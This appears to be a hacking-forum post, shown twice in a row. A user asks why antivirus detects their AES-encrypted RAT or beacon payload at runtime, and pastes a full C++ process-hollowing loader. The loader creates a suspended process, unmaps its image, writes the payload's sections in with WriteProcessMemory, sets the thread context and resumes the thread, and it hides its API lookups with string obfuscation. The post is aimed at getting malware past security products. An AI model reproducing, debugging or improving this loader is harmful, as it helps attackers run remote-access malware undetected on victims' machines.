Пожалуйста, обратите внимание, что пользователь заблокирован
First thanks to everyone who helped!
I use this function to inject my payload.exe "byte array" In memory, but I started to be detected at runtime!
payload_from_HxD[] = { 0x5, 0x2, 0x8d, 0xf8, 0x78, 0x2e, 0x5, 0x9c, 0xd6, 0x16, 0x6b, 0xf6, 0xfa, 0x2e, 0x6, 0xc0............... };
"Payload is encrypted in AES_256"


But something makes me confused, because if I use a harmless payload.exe like Hello word the AV doesn't detect anything, but if I use a malicious payload.exe like RAT or beacon.exe I get detected when the process resumes
If anyone has an idea why this might be happening, leave a comment!
Thank you again!
I use this function to inject my payload.exe "byte array" In memory, but I started to be detected at runtime!
payload_from_HxD[] = { 0x5, 0x2, 0x8d, 0xf8, 0x78, 0x2e, 0x5, 0x9c, 0xd6, 0x16, 0x6b, 0xf6, 0xfa, 0x2e, 0x6, 0xc0............... };
"Payload is encrypted in AES_256"
But something makes me confused, because if I use a harmless payload.exe like Hello word the AV doesn't detect anything, but if I use a malicious payload.exe like RAT or beacon.exe I get detected when the process resumes
If anyone has an idea why this might be happening, leave a comment!
Thank you again!
C++:
void ExecFile_T1Crazy_9bfa9d80355a4c90a51b9517f71d6679(LPSTR szFilePath, LPVOID pFile_T1Crazy_)
{
// AES Decrypt payload
AESDecrypt_T1Crazy_a0646342d1ba249743afae0efddcf2c9((char*)payload_T1Crazy_, payload_len, (char*)key, sizeof(key)); // Check
// PE Headers
PIMAGE_DOS_HEADER IDH_T1Crazy_; // check
PIMAGE_NT_HEADERS INH_T1Crazy_; // check
PIMAGE_SECTION_HEADER ISH_T1Crazy_; // check
std::cout << "PE Headers: check" << std::endl;
std::cout << std::endl; getchar();
// Process Information
PROCESS_INFORMATION PI_T1Crazy_; // check
STARTUPINFOA SI_T1Crazy_; // check
std::cout << "Process Information : check" << std::endl;
std::cout << std::endl; getchar();
PCONTEXT CTX_T1Crazy_; // check
PDWORD dwImageBase_T1Crazy_; // check
call_T1Crazy_NtUnmapViewOfSectionec02c59dee6faaca3189bace969c22d3 xs_T1Crazy_NtUnmapViewOfSectionec02c59dee6faaca3189bace969c22d3; // check
call_T1Crazy_NtSetThreadContextec02c59dee6faaca3189bace969c22d3 xs_T1Crazy_NtSetThreadContextec02c59dee6faaca3189bace969c22d3; // check
call_T1Crazy_ReadProcessMemoryec02c59dee6faaca3189bace969c22d3 xs_T1Crazy_ReadProcessMemoryec02c59dee6faaca3189bace969c22d3;// check
call_T1Crazy_WriteProcessMemoryec02c59dee6faaca3189bace969c22d3 xs_T1Crazy_WriteProcessMemoryec02c59dee6faaca3189bace969c22d3;// check
call_T1Crazy_VirtualAllocec02c59dee6faaca3189bace969c22d3 xs_T1Crazy_VirtualAllocec02c59dee6faaca3189bace969c22d3;// check
call_T1Crazy_VirtualAllocExec02c59dee6faaca3189bace969c22d3 xs_T1Crazy_VirtualAllocExec02c59dee6faaca3189bace969c22d3;// check
//TEST
call_T1Crazy_ResumeThreadec02c59dee6faaca3189bace969c22d3 xs_T1Crazy_ResumeThread;
LPVOID p_T1Crazy_ImageBase;// check
int Count_T1Crazy_;// check
std::cout << "CallFunctions XS : check" << std::endl;
std::cout << std::endl; getchar();
IDH_T1Crazy_ = PIMAGE_DOS_HEADER(pFile_T1Crazy_);// check
if (IDH_T1Crazy_->e_magic == IMAGE_DOS_SIGNATURE)// check
{
INH_T1Crazy_ = PIMAGE_NT_HEADERS(DWORD(pFile_T1Crazy_) + IDH_T1Crazy_->e_lfanew);// check
if (INH_T1Crazy_->Signature == IMAGE_NT_SIGNATURE)// check
{
RtlZeroMemory(&SI_T1Crazy_, sizeof(SI_T1Crazy_));// check
RtlZeroMemory(&PI_T1Crazy_, sizeof(PI_T1Crazy_));// check
if (CreateProcessA(szFilePath, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &SI_T1Crazy_, &PI_T1Crazy_))// check
{
xs_T1Crazy_VirtualAllocec02c59dee6faaca3189bace969c22d3 = call_T1Crazy_VirtualAllocec02c59dee6faaca3189bace969c22d3(GetProcAddress(GetModuleHandleA(AY_OBFUSCATE("kernel32.dll")), AY_OBFUSCATE("VirtualAlloc")));
std::cout << "xs_T1Crazy_VirtualAlloc = GetProcAddress: check" << std::endl;
std::cout << std::endl; getchar();
xs_T1Crazy_VirtualAllocExec02c59dee6faaca3189bace969c22d3 = call_T1Crazy_VirtualAllocExec02c59dee6faaca3189bace969c22d3(GetProcAddress(GetModuleHandleA(AY_OBFUSCATE("kernel32.dll")), AY_OBFUSCATE("VirtualAllocEx")));
std::cout << "xs_T1Crazy_VirtualAllocEx = GetProcAddress: check" << std::endl;
std::cout << std::endl; getchar();
xs_T1Crazy_ReadProcessMemoryec02c59dee6faaca3189bace969c22d3 = call_T1Crazy_ReadProcessMemoryec02c59dee6faaca3189bace969c22d3(GetProcAddress(GetModuleHandleA(AY_OBFUSCATE("kernel32.dll")), AY_OBFUSCATE("ReadProcessMemory")));
std::cout << "xs_T1Crazy_ReadProcessMemory = GetProcAddress: check" << std::endl;
std::cout << std::endl; getchar();
xs_T1Crazy_WriteProcessMemoryec02c59dee6faaca3189bace969c22d3 = call_T1Crazy_WriteProcessMemoryec02c59dee6faaca3189bace969c22d3(GetProcAddress(GetModuleHandleA(AY_OBFUSCATE("kernel32.dll")), AY_OBFUSCATE("WriteProcessMemory")));
std::cout << "xs_T1Crazy_WriteProcessMemory = GetProcAddress : check" << std::endl;
std::cout << std::endl; getchar();
CTX_T1Crazy_ = PCONTEXT(xs_T1Crazy_VirtualAllocec02c59dee6faaca3189bace969c22d3(NULL, sizeof(CTX_T1Crazy_), MEM_COMMIT, PAGE_READWRITE));// check
CTX_T1Crazy_->ContextFlags = CONTEXT_FULL;// check
std::cout << " PCONTEXT = xs_T1Crazy_VirtualAlloc : check" << std::endl;
std::cout << std::endl; getchar();
if (GetThreadContext(PI_T1Crazy_.hThread, LPCONTEXT(CTX_T1Crazy_)))// check
{
xs_T1Crazy_ReadProcessMemoryec02c59dee6faaca3189bace969c22d3(PI_T1Crazy_.hProcess, LPCVOID(CTX_T1Crazy_->Ebx + 8), LPVOID(&dwImageBase_T1Crazy_), 4, NULL);// check
std::cout << " xs_T1Crazy_ReadProcessMemory : check" << std::endl;
std::cout << std::endl; getchar();
if (DWORD(dwImageBase_T1Crazy_) == INH_T1Crazy_->OptionalHeader.ImageBase) // check
{
xs_T1Crazy_NtUnmapViewOfSectionec02c59dee6faaca3189bace969c22d3 = call_T1Crazy_NtUnmapViewOfSectionec02c59dee6faaca3189bace969c22d3(GetProcAddress(GetModuleHandleA(AY_OBFUSCATE("ntdll.dll")), AY_OBFUSCATE("NtUnmapViewOfSection")));
std::cout << " xs_T1Crazy_NtUnmapViewOfSection = GetProcAddress : check" << std::endl;
std::cout << std::endl; getchar();
xs_T1Crazy_NtUnmapViewOfSectionec02c59dee6faaca3189bace969c22d3(PI_T1Crazy_.hProcess, PVOID(dwImageBase_T1Crazy_)); // check
std::cout << " xs_T1Crazy_NtUnmapViewOfSection : check" << std::endl;
std::cout << std::endl; getchar();
}
p_T1Crazy_ImageBase = xs_T1Crazy_VirtualAllocExec02c59dee6faaca3189bace969c22d3(PI_T1Crazy_.hProcess, LPVOID(INH_T1Crazy_->OptionalHeader.ImageBase), INH_T1Crazy_->OptionalHeader.SizeOfImage, 0x3000, PAGE_EXECUTE_READWRITE);
std::cout << " xs_T1Crazy_VirtualAllocEx : check" << std::endl;
std::cout << std::endl; getchar();
if (p_T1Crazy_ImageBase)
{
xs_T1Crazy_WriteProcessMemoryec02c59dee6faaca3189bace969c22d3(PI_T1Crazy_.hProcess, p_T1Crazy_ImageBase, pFile_T1Crazy_, INH_T1Crazy_->OptionalHeader.SizeOfHeaders, NULL);
std::cout << " xs_T1Crazy_WriteProcessMemory 1 : check" << std::endl;
std::cout << std::endl; getchar();
for (Count_T1Crazy_ = 0; Count_T1Crazy_ < INH_T1Crazy_->FileHeader.NumberOfSections; Count_T1Crazy_++) // check
{
ISH_T1Crazy_ = PIMAGE_SECTION_HEADER(DWORD(pFile_T1Crazy_) + IDH_T1Crazy_->e_lfanew + 248 + (Count_T1Crazy_ * 40));// check
xs_T1Crazy_WriteProcessMemoryec02c59dee6faaca3189bace969c22d3(PI_T1Crazy_.hProcess, LPVOID(DWORD(p_T1Crazy_ImageBase) + ISH_T1Crazy_->VirtualAddress), LPVOID(DWORD(pFile_T1Crazy_) + ISH_T1Crazy_->PointerToRawData), ISH_T1Crazy_->SizeOfRawData, NULL);
std::cout << " xs_T1Crazy_WriteProcessMemory 2 : check" << std::endl; getchar();
}
xs_T1Crazy_WriteProcessMemoryec02c59dee6faaca3189bace969c22d3(PI_T1Crazy_.hProcess, LPVOID(CTX_T1Crazy_->Ebx + 8), LPVOID(&INH_T1Crazy_->OptionalHeader.ImageBase), 4, NULL);// check
std::cout << " xs_T1Crazy_WriteProcessMemory 3 : check" << std::endl; getchar();
CTX_T1Crazy_->Eax = DWORD(p_T1Crazy_ImageBase) + INH_T1Crazy_->OptionalHeader.AddressOfEntryPoint;// check
std::cout << " AddressOfEntryPoint : check" << std::endl; getchar();
xs_T1Crazy_NtSetThreadContextec02c59dee6faaca3189bace969c22d3 = call_T1Crazy_NtSetThreadContextec02c59dee6faaca3189bace969c22d3(GetProcAddress(GetModuleHandleA(AY_OBFUSCATE("ntdll.dll")), AY_OBFUSCATE("NtSetContextThread")));
std::cout << " xs_T1Crazy_NtSetThreadContext = GetProcAddress : check" << std::endl; getchar();
xs_T1Crazy_NtSetThreadContextec02c59dee6faaca3189bace969c22d3(PI_T1Crazy_.hThread, LPCONTEXT(CTX_T1Crazy_));// check
std::cout << " xs_T1Crazy_NtSetThreadContext : check" << std::endl; getchar();
xs_T1Crazy_ResumeThread = call_T1Crazy_ResumeThreadec02c59dee6faaca3189bace969c22d3(GetProcAddress(GetModuleHandleA(AY_OBFUSCATE("kernel32.dll")), AY_OBFUSCATE("ResumeThread")));
std::cout << " xs_T1Crazy_ResumeThread = GetProcAddress : check" << std::endl; getchar();
xs_T1Crazy_ResumeThread(PI_T1Crazy_.hThread);// check
std::cout << " ResumeThread : check" << std::endl;
std::cout << std::endl; getchar();
}
}
}
}
VirtualFree(pFile_T1Crazy_, 0, MEM_RELEASE);// check
std::cout << " VirtualFree : check" << std::endl;
std::cout << std::endl; getchar();
}
}
Последнее редактирование: